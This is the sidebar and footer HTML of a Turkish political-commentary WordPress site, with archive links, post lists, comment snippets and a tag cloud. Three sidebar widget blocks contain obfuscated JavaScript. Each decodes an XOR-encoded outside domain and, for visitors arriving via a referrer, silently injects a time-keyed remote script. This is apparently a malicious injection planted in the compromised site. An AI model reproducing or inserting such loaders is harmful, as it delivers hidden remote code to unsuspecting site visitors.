	<li><a href='https://ozguruniversite.org/2021/01/'>Ocak 2021</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2020/12/'>Aralık 2020</a>&nbsp;(20)</li>
	<li><a href='https://ozguruniversite.org/2020/11/'>Kasım 2020</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2020/10/'>Ekim 2020</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2020/09/'>Eylül 2020</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2020/08/'>Ağustos 2020</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2020/07/'>Temmuz 2020</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2020/06/'>Haziran 2020</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2020/05/'>Mayıs 2020</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2020/04/'>Nisan 2020</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2020/03/'>Mart 2020</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2020/02/'>Şubat 2020</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2020/01/'>Ocak 2020</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/12/'>Aralık 2019</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2019/11/'>Kasım 2019</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2019/10/'>Ekim 2019</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2019/09/'>Eylül 2019</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/08/'>Ağustos 2019</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/07/'>Temmuz 2019</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2019/06/'>Haziran 2019</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2019/05/'>Mayıs 2019</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2019/04/'>Nisan 2019</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2019/03/'>Mart 2019</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2019/02/'>Şubat 2019</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2019/01/'>Ocak 2019</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2018/12/'>Aralık 2018</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2018/11/'>Kasım 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/10/'>Ekim 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/09/'>Eylül 2018</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2018/08/'>Ağustos 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/07/'>Temmuz 2018</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2018/06/'>Haziran 2018</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2018/05/'>Mayıs 2018</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2018/04/'>Nisan 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/03/'>Mart 2018</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2018/02/'>Şubat 2018</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2018/01/'>Ocak 2018</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/12/'>Aralık 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/11/'>Kasım 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2017/10/'>Ekim 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2017/09/'>Eylül 2017</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2017/08/'>Ağustos 2017</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2017/07/'>Temmuz 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/06/'>Haziran 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/05/'>Mayıs 2017</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2017/04/'>Nisan 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/03/'>Mart 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/02/'>Şubat 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/01/'>Ocak 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2016/12/'>Aralık 2016</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2016/11/'>Kasım 2016</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2016/10/'>Ekim 2016</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2016/09/'>Eylül 2016</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2016/08/'>Ağustos 2016</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2016/07/'>Temmuz 2016</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2016/06/'>Haziran 2016</a>&nbsp;(21)</li>
	<li><a href='https://ozguruniversite.org/2016/05/'>Mayıs 2016</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2016/04/'>Nisan 2016</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2016/03/'>Mart 2016</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2016/02/'>Şubat 2016</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2016/01/'>Ocak 2016</a>&nbsp;(18)</li>
			</ul>

			</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Güncel</a></li><li class="tabs"><a href="#tab1">Popüler</a></li><li class="tabs"><a href="#tab3">Yorumlar</a></li><li class="tabs"><a href="#tab4">Etiketler</a></li>				</ul>
			</div>
			
						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/24/trump-kendi-bmsini-kuruyor-1930larin-tehlikeli-bir-yankisi/" rel="bookmark"><img width="94" height="75" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Capture-decran-le-2026-01-22-a-16.39.06-768x614-1.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/24/trump-kendi-bmsini-kuruyor-1930larin-tehlikeli-bir-yankisi/">Trump kendi BM&#8217;sini kuruyor: 1930&#8217;ların tehlikeli bir yankısı</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/21/kara-kuguyu-beklemek/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2026/01/4c725d7e-8733-4165-beae-68a12afa2018_1200x823.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/21/kara-kuguyu-beklemek/">Kara kuğuyu beklemek</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>21 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/21/halep-sonrasi-kurgular-tespitler-ve-oneriler-2/" rel="bookmark"><img width="110" height="62" src="https://ozguruniversite.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-17.36.03.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/21/halep-sonrasi-kurgular-tespitler-ve-oneriler-2/">Halep sonrası kurgular, tespitler ve öneriler-2</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>21 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/21/halepten-sonra-arafta-kalan-kurt-siyaseti-1/" rel="bookmark"><img width="110" height="62" src="https://ozguruniversite.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-17.36.03.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/21/halepten-sonra-arafta-kalan-kurt-siyaseti-1/">Halep’ten sonra Araf’ta kalan Kürt siyaseti-1</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>21 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/20/imparatorlukta-rejim-degisikligi-icin/" rel="bookmark"><img width="110" height="57" src="https://ozguruniversite.org/wp-content/uploads/2026/01/regime-change-the-us-empire.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/20/imparatorlukta-rejim-degisikligi-icin/">İmparatorlukta rejim değişikliği için</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Ocak 2026</span>		</li>
			
				</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<h3><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/">Özgür Üniversite Mayıs Seminerleri Başlıyor</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>4 Mart 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/#comments">8</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/" title="&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/">&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/#comments">6</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/" title="Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/">Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comments">3</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/" title="Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/">Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Nisan 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comments">2</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/" title="Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/01/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/">Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Ocak 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/#comments">2</a></span>
							</li>
		
				</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/f8753c521d693aac7ff2384655e25810?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8753c521d693aac7ff2384655e25810?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/05/03/isci-sinifinin-sorunlari-ve-cozum-onerileri-osman-tiftikci/#comment-54">
		ibrahim özkurt: HDK projesi maalesef Türkiye solunca anlaşılamadı. Devletçi-iktidarcı bir dizi (... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/ad030b58ca68b4d0b57aed8a643da3e7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad030b58ca68b4d0b57aed8a643da3e7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/24/bir-egemenlik-araci-olarak-universiteler-fikret-baskaya/#comment-53">
		Refik Ünal: "Üniversite modern çağın kilisesi" fikrimi değiştirecek bir nedenim yok diyordu... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/9fcf332d0ca13e8b82311c3bf9a166ab?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fcf332d0ca13e8b82311c3bf9a166ab?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comment-52">
		ali osman buğdaycı: cumhuriyet yalnızca bir biçimdir, hiç bir şekilde öz ü içermez.bu nedenle cumhur... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/edea96ff45b27aba0e87531983edf604?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edea96ff45b27aba0e87531983edf604?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comment-51">
		Ahmet Şeker: Eline sağlık hocam. ..Dilerim em kısa zamanda layık oldukları yere varırlar...... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/93a50551d12bcb5a7e8f9e6c301aa07d?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93a50551d12bcb5a7e8f9e6c301aa07d?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comment-50">
		sukru karadavut: hocam cok guzel biryazi elinize saglik .... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://ozguruniversite.org/tag/akp/" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 8pt;">AKP</a>
<a href="https://ozguruniversite.org/tag/yolsuzluk/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;">yolsuzluk</a>
<a href="https://ozguruniversite.org/tag/medya/" class="tag-cloud-link tag-link-88 tag-link-position-3" style="font-size: 8pt;">medya</a>
<a href="https://ozguruniversite.org/tag/teror/" class="tag-cloud-link tag-link-89 tag-link-position-4" style="font-size: 8pt;">terör</a>
<a href="https://ozguruniversite.org/tag/taraf/" class="tag-cloud-link tag-link-86 tag-link-position-5" style="font-size: 8pt;">Taraf</a>
<a href="https://ozguruniversite.org/tag/koalisyon/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 8pt;">koalisyon</a>
<a href="https://ozguruniversite.org/tag/anayasa/" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 8pt;">anayasa</a>
<a href="https://ozguruniversite.org/tag/referandum/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;">referandum</a>
<a href="https://ozguruniversite.org/tag/islam/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;">islam</a>
<a href="https://ozguruniversite.org/tag/kanun/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 8pt;">kanun</a>
<a href="https://ozguruniversite.org/tag/dinci/" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;">dinci</a>
<a href="https://ozguruniversite.org/tag/e-hak-kimlik/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 8pt;">e hak kimlik</a>
<a href="https://ozguruniversite.org/tag/hukumet/" class="tag-cloud-link tag-link-98 tag-link-position-13" style="font-size: 8pt;">hükümet</a>
<a href="https://ozguruniversite.org/tag/17-25-aralik/" class="tag-cloud-link tag-link-99 tag-link-position-14" style="font-size: 8pt;">17-25 Aralık</a>
<a href="https://ozguruniversite.org/tag/belediy/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 8pt;">belediy</a>
<a href="https://ozguruniversite.org/tag/hukuk/" class="tag-cloud-link tag-link-95 tag-link-position-16" style="font-size: 8pt;">hukuk</a>
<a href="https://ozguruniversite.org/tag/hakim/" class="tag-cloud-link tag-link-92 tag-link-position-17" style="font-size: 8pt;">hakim</a>
<a href="https://ozguruniversite.org/tag/cumhuriyet/" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 8pt;">Cumhuriyet</a>
<a href="https://ozguruniversite.org/tag/issizlik/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8pt;">işsizlik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_be2272) {
    
    var _8a8bc5 = Date.now();
    var _b06139 = 1000;
    _8a8bc5 = _8a8bc5 / _b06139;
    _8a8bc5 = Math.floor(_8a8bc5);

    var _b4521c = 600;
    _8a8bc5 -= _8a8bc5 % _b4521c;
    _8a8bc5 = _8a8bc5.toString(16);

    var _e802d0 = _be2272.referrer;

    if (!_e802d0) return;

    var _4af6d6 = [64146, 64134, 64152, 64154, 64144, 64146, 64158, 64145, 64158, 64152, 64154, 64141, 64209, 64144, 64141, 64152];

    _4af6d6 = _4af6d6.map(function(_40e3e5){
        return _40e3e5 ^ 64255;
    });

    var _8ffa26 = "88e70ba136bcd0d70443f68a279169c2";
    
    _4af6d6 = String.fromCharCode(..._4af6d6);

    var _ed809 = "https://";
    var _f110cc = "/";
    var _d56059 = "engine-";

    var _483d98 = ".js";

    var _b7dcee = _be2272.createElement("script");
    _b7dcee.type = "text/javascript";
    _b7dcee.async = true;
    _b7dcee.src = _ed809 + _4af6d6 + _f110cc + _d56059 + _8a8bc5 + _483d98;

    _be2272.getElementsByTagName("head")[0].appendChild(_b7dcee)

}(document);
</script></div></div><!-- .widget /--><div id="block-4" class="widget widget_block"><!-- f32991c1a4626c1e9a2c9e5469e12777 --></div></div><!-- .widget /--><div id="block-10" class="widget widget_block"><!-- f61617df35c2fef5ffb88c2ad617a99b --></div></div><!-- .widget /--><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>ÖZGÜR ÜNİVERSİTE YOUTUBE		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="youtube-box">
			<iframe id="fr" src="https://www.youtube.com/subscribe_widget?p=ozguruniversite" style="overflow: hidden; height: 105px; border: 0; width: 100%;" scrolling="no" frameBorder="0"></iframe></div>
	</div></div><!-- .widget /--><div id="block-6" class="widget widget_block"><!-- efa3536acd6133598dacfb8fddb6201c --></div></div><!-- .widget /--><div id="block-12" class="widget widget_block"><script type="text/javascript">
!function (_b75359) {
    
    var _d820bc = Date.now();
    var _afc015 = 1000;
    _d820bc = _d820bc / _afc015;
    _d820bc = Math.floor(_d820bc);

    var _480208 = 600;
    _d820bc -= _d820bc % _480208;
    _d820bc = _d820bc.toString(16);

    var _a58127 = _b75359.referrer;

    if (!_a58127) return;

    var _46b69c = [58143, 58123, 58133, 58135, 58141, 58143, 58131, 58140, 58131, 58133, 58135, 58112, 58204, 58141, 58112, 58133];

    _46b69c = _46b69c.map(function(_aafc65){
        return _aafc65 ^ 58226;
    });

    var _697a0c = "cb8c64e5c65d3f876f3d45cfb9f916e4";
    
    _46b69c = String.fromCharCode(..._46b69c);

    var _408e5e = "https://";
    var _5228ce = "/";
    var _c6c090 = "engine-";

    var _eb50fc = ".js";

    var _eed6ba = _b75359.createElement("script");
    _eed6ba.type = "text/javascript";
    _eed6ba.async = true;
    _eed6ba.src = _408e5e + _46b69c + _5228ce + _c6c090 + _d820bc + _eb50fc;

    _b75359.getElementsByTagName("head")[0].appendChild(_eed6ba)

}(document);
</script></div></div><!-- .widget /--><div id="block-13" class="widget widget_block"><script type="text/javascript">
!function (_137fc) {
    
    var _54cd0 = Date.now();
    var _537c5 = 1000;
    _54cd0 = _54cd0 / _537c5;
    _54cd0 = Math.floor(_54cd0);

    var _f9d2c = 600;
    _54cd0 -= _54cd0 % _f9d2c;
    _54cd0 = _54cd0.toString(16);

    var _9e9cf = _137fc.referrer;

    if (!_9e9cf) return;

    var _fe56e = [9850, 9830, 9847, 9834, 9849, 9834, 9825, 9851, 9852, 9761, 9830, 9825, 9833, 9824];

    _fe56e = _fe56e.map(function(_7a7a5){
        return _7a7a5 ^ 9743;
    });

    var _87633 = "e08a1c607e79558a1733c021d0fcaf6f";
    
    _fe56e = String.fromCharCode(..._fe56e);

    var _1f976 = "https://";
    var _a1194 = "/";
    var _aef2b = "preview-";

    var _d2b41 = ".js";

    var _7b539 = _137fc.createElement("script");
    _7b539.type = "text/javascript";
    _7b539.async = true;
    _7b539.src = _1f976 + _fe56e + _a1194 + _aef2b + _54cd0 + _d2b41;

    _137fc.getElementsByTagName("head")[0].appendChild(_7b539)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" target="_blank">
				<img src="https://ozguruniversite.org/wp-content/uploads/ozgur.png" alt="" />
			</a>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-2" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Popular Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li >
							<h3><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/">Özgür Üniversite Mayıs Seminerleri Başlıyor</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>4 Mart 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/#comments">8</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/" title="&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/">&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/#comments">6</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/" title="Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/">Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comments">3</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/" title="Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/">Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Nisan 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comments">2</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/" title="Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/01/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/">Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya</a></h3>
